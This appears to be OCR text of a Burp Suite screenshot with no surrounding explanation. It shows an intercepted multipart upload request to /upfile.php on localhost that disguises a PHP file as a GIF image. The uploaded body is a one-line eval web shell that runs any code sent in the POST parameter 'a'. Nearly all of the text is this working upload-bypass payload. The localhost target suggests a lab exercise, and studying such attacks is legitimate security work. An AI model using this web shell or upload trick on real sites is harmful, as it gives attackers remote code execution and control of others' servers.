 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://localhost:80 [127.0.0.1]
forward drop intercept is on action
raw params headers hex
POST /upfile.php HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 224
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2704.103 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBfMeejCaFW7Za7cA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://localhost/upfile.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryBfMeejCaFW7Za7cA
Content-Disposition: form-data; name="userfile"; filename="1.php"
Content-Type: image/gif
<?php @eval($_POST['a']) ?>
------WebKitFormBoundaryBfMeejCaFW7Za7cA--
+ < > 0 matches